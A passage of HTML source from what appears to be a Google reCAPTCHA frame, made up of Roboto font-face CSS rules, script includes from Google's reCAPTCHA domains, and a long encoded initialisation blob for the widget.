  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WcQpMiM9dqqeyXoqzqqXig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WcQpMiM9dqqeyXoqzqqXig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WcQpMiM9dqqeyXoqzqqXig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3glcRjDrMOzenxHWMK/w7c1GUXCisOPwp3ChgVFw5AyfUknwowew7LChMKewq8Owq/CgcO3wrxSwrQiw6JnPV/DpCVJIBFmw6Y/VElaHMK7wp3DgBB5YnUnwqLDuMK7Nw8XJEYJwr/DpcKdw6bCpcOgwrAGw7DDn8OZwptoaMKYw5HDqcKhwrbCgHRXw5jClMK9f8O/M8Kiw6DDpcORUcOTbDwNfArDoTwVw7Iqwo7DuU3DqBHCp8OKw5TDnQfDscOceRXDqhtzwpQ/O8OAJETDqFfCqmtHFsOcFDbCnQFww4DCrC0Kw5HCmyXDoVtSwqhBfiodwoEUwpV6WCDDkm95dcOgw6sVwr/Dm8KuHMOyQcKlw5rDmsONZnBmw5jDjcK0w4NIw7DCs3PCjcO2w4lKwrBWw4/[base64]/[base64]/[base64]/CqHPDicKTw6TCnwHDui/DugXDssKLwo7ClcOdAsKzw7k/M8ODcMKgFMOENcKOw44qw7QBw4LDtcKOwoBvL8Kuw7jDsAt+f8KFw4Newpcnw6Vlw6xgQ8KNFsO7PMOjMRwCaAVyWyDDrgrDlsKtFsONwpB4cyYYC8OHwrrDmR7Dh1Z2FMK4w73CvsONw4bDvcK/KsO8w53DjQ3CpMOowpHDoHYBBsOEwpRiwpI9wr1BwrcTwqp7wrNIG1FbIMKQScKWw4VSasKWwqfDqMKUw5PDusKnE8KXHgTDqcKiZzdQD8OCYjTDlMKnfMObJC5gBsOCF2UFwrDDtScocsKjw6Aiw4fCpsKRwqjCiMKaw5vCrj/CvUXCmcKENTYXewQ8wp/Cn3TDi0/Ckj3CsMK/w5UKwporw6p6QmJbd0fCnXIQwoAzw65Tw5/DsQXDtXPDmMKaKX8Lw5bDq8OAw4rCriHDpMKUfMOyw5N+wq0MZD5Zf8K2w6TCn8ODwqHDlcKHJsO1RT/CtUV8wpDCusOYBMKewos3wol9BMOhw7dQYEjCmMOcwqF9fcKbQBzDs8O6WQ4GWV1AY0jCtEdPbnjDi8K1InVfX8Osb8Kqw5vCikrCrsKUwq0qw5fDiyTClcKZI1jCk8OsbsK/NFHDmU3DiElPwohKw5AGw4LDkV7DvMKOYFbCjMK0AFPDqQLDkkMqwo3DsQJnwqohw4PCtG8RwrwARMKlOMK8w53DjR0Fw5/CusOpVcOUwrp1w5gWwo/[base64]/DjjnClkvDgsO9wpwUQRgGw6kHw7RPX8OFWsOOwrbDrlnCqjrClMOcUzxRKMKpwozDtcKlw6HDh8K3N28jSB/[base64]/DmcOMYXV0UcKhw4hYw5TChloGbz0Wwqsyw4srD1p/eMOVw7htc17CgmrCoAwjwqHDqsOyw5kzw77DrBxow6/ChsKbSMObPEMXfngnw5bDtT3DoVtMeyvDl8OkY8KRw74Bw6FXEcKBwpDDqSzDsRdmw64nWsObfMKZw6bCt35vwotfQSrDscKgw5DDm2vDjcOFwo1/[base64]/w4LCuhDCksK0IMKiw7vDhX7Ct8KYwo4Sw4TDsxF2ZAsjTsOswoAzwrfCmsKIXcOSwozCjMKdwrfCmsOaAxwMBsKkFsKMey4UKmrCiBV6wrY7d3jDscKIFsKzVcKrw70gwp3Cv3p1woTCisKiRMO5LQzDkMKnwrx0USnCl8Ooa0FjwrYiJ8OZwr0fw4/CiyHCpwXCmzHDrMODEMKjwofDggjDkMKzwrLDqRBVC8KCYsKBw5rDhFfDncK1Y8KXw73CtsK6ZnVpwovCrF/[base64]/w7DCnFlULMOVw5o+HcK4YhXDs8O8wrPDncOAwph+R1kdKHc7QTs3T8OgwoQIMivCs8OaI8O6w6w6bnfDs1TCpn/[base64]/ChcKyDnDDlinCmcK8AC7CrWjDncKfw5xEHsK/JG82woDClmvDiU/[base64]/DusOow5wYLhvCpMKcwps9bznDmMO/[base64]/DjMK3QTTCjF9fwrTDh8Oow44ZdzPDicOeW8K4w7IbIMONw6bCrsOvwp7Cp8OFK8OkwrzDmcKNSiEfDiZWMCsqw70icTJAKFUkBsKSCcOgfSnDrMO/[base64]/DkMKXUyzCp8KKw5jDgsOuw5wiwrjCjcOCXkwdwp/CjWLCsFjCqnsTFCNZXysMwojCp8Owwp4ow6LCgMK5TX3CvsONSjDDqFjDnhbCoCZCw4Zpw4nClDhFw7zCgSZSAUrCqgUWZW/Cqz0xw4/DqsKVGMOYw5XCrsOgKcOvO8OLw5RTw7VKwpDCoC/[base64]/PMK0TFFsL0kcVwjCnsOmZsOdR8Oxw6MDQcOCKsO3b8KpKcKtwrfDogbDpwpidj/CqMKZcS/DhcOpw5LCu8ObXnXDk8ObaCJ6XFXDrkZswoTCnsO/Y8O5YMO8w6DCtF3Cun4Gw4LCvMKZfy3DgFl5XTLCvRkWURYUHGbCozVZwp4pw5o3XwADw7BOPcOvScKSAcOKwrfCoMKuwqDCrFDCsRhUw5h7w5k2LAHCulzCtkw0M8ONw6QrUHbCnMOOO8K5KMKIHcKUPcORw7zDrE/ChHjDuk1MF8KpR8OfO8OYw7tvOTtdw653SxdgbcO9bBMTDsKKIx4Lw7/DnggMEkpHPMKiw4YUcmXDvcOjIsOfw6vDgRdZNMOEw7AoLsOzYzIJw4VEa2nDo8O8McK5wqnDtm7CvRsZw5hbRsKbworCv2xZYcOjwolNCMOLw4xLw6rClcKwECnClMKCRU/DtQ82w64wRcKUT8OiDsKLwqccw6nCngF4w64yw6Ugw5YqwoJbQ8KzFUJwwoNfwqhKIwPCoMOFwqvCiSATw4RtI8OYw5/Dg8O0byhxw6/[base64]/CogNRXcKFe8Ode8K1LcKsdQTCiiDDgcOcN8KJOQfCgXzDhsK7M8Oaw71IccKPVsOXw7vChMOiwow/YsOWwrvDhR/ChMO5wonDk8OxNmQaNA7Dt2TDpmwnUsKIPiPDp8Kvw60zCBslwrfDt8KxKxrChyEAw6/Ct08aXsKZKMOfw5Jvw5VcSihJwpDCoDTDmcKTHlVXZSU+fT3CgMOMCBrDoQjDmkMgXMKtw53CmcK4FxFVwrEJwqrCkjcldEvCsRAowqR6wqlCLEwxL8O/wqrCqcOLwqR8w6LDs8KxCSfDu8OBwrpHwobCu3bCnMKFNgLCm8KXw58Ow6AQwr7ChMKpwp05w6/CqE/DiMOJwpFJGEbCsMK9Q0/DmUIbd0TCusOSJ8K4YsONw5NmCsK0w7daakFxBxbCjwd1Qw4HwqUDXV8NSTkqEX8Nw5oow5EMwoMsw6nCiBoZw4QBw6x1TcOhw6wDAMK/NMOEwoFVw7EMOAtiw7tmIMKtwpk7w7PDl11Yw49SHsK4cj9two7CkMOTDsOAwrpXcx07M8OaA3PDvjdFwpjDkMKkKXjCljXCqcO1P8OpC8K/WcK1woDDmEpkw7ogwr7CvVXCgMK/TMObworDlcKow6wIwpcBwpkTER/[base64]/DmMOhMMKFXsOXBcOAHMOzw7dQw4TCn8OCw4PDu8OLw6LDgMOscsKaw4smw44qFsKVw4g0woHDhh0GQVQpw5tjwrt+LiVtE8OGwqbDkMO/w7TCvnPDh1kpccO7J8OSU8Kqw7DCh8OCSC7DvGtwPDTDvcO1KsO+PFAad8OpRknDlMObJsKxwrbCtsOMLsKGw6/DrF3DjTTClWTCpsOXw5HDq8KZInUwP3tQPx7Ch8Omw5nCicKIwqrDm8O3RMKrMTxrD1FkwpxjW8OuKjvDi8K/wptvw6PCn0cDwqHCqMKywpvCqDvDlMODw4fDqsO2wqBowot5HsKtwrvDusKcO8OFGMO1wpHCvMOWNn3CiCrDqmHCs8OUw4NbCBlLDcONw78QdcOGw6/ChMOgchrDg8O5a8O+wp/CsMKmbMKhCjYZRhXCisOsHcKYZF9Mw5zCoSk/HMOFEAdqwpHDicOOZX3CnsKLw7hAFcK9TMOhwq9Nw5A4PsOyw4sAb1wdU14uTGnDkMOyLsK0bG7Cr8KoccKxbGVewpTCmMOVGsOaPinCqMKfw44+H8Omw5lzw5grCzluasORD0jDvD/Cu8OcIMOcGTDDu8OQwrxiw4QVwovDrcOcwpPDt3cKw6EHwoUESsKNKMOHHjQrA8KMw5/[base64]/DrcOEw7vDhcOvw5HCnAnDu0jDocOKwodUAMK2w7Vzw4fCkEhVwq5/KRDDtH7DqMKIwosrISLCgHHDh8OebW7DvhI8J15mwqMZCMKEw43CnsOxWsKoNBZ0Yw4Vwohuw5vDpsK4PgU3AcKyw71Ow41efkMzKUvCrsKrcgU0ZCbDncK0w5vCnW7Du8OdWCAYHgfDvcKiLS7CvsOpw73DpAfDqSYYfsKyw7hDw4vDpjolwq3Dgk9SJMOmw51/[base64]/DrsO+wpU1IkHCik7ChMODfWrCuMKdw7/DjSLDrWTCh8KgwqVbGMO3TsOdw7jCgTTDiTNmwp3DscKXSsOvw7jDpMOFw7ZWG8OowoTDosOvdMKNwpR6N8KreF7CkMO5w6PCo2QUw53DmMKcVnTDsXvDpMK4w4Vww58sG8Knw6tTJsOdeiXChsKGPD/[base64]/CrSfDn0nDv8K/[base64]/CosKtwp5LTAc9wqXDtk7DsD1vRcOResO7wobDj8ONw7IMw4HDgMKlw7RYVCNcUnVaw6YQw4vDusOHP8KvPSPCjcOXwrnDtcOtGcOReMOoIcKqf8KCZjLDvQTDuTzDkU/Cl8OWDhbDlHLCjMKhw5MCwrHDiytewpHDtcOTZ8OUPURFcA4xw5pUEMKFwrfDiyZ/BcOSw4c0w5UPEXzCp3ZtVloUMDTCkntleBzDgjPCmXx9w4XDtUtDw43DtcK+C3sPwpvCosKuw5Nlw6p8w5Jae8OVwoHClgfDql7CoH9Owq7Dt2HDicK/[base64]/EMKXGHdbPyMe